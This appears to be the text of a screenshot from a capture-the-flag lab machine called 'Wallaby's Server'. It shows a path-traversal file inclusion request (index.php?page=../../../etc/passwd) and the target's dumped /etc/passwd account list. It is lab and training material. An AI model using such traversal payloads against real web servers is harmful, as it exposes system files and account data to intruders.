 Wallaby's Server
192.168.32.157:60080/index.php?page=../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:
/bin/false uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false
steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash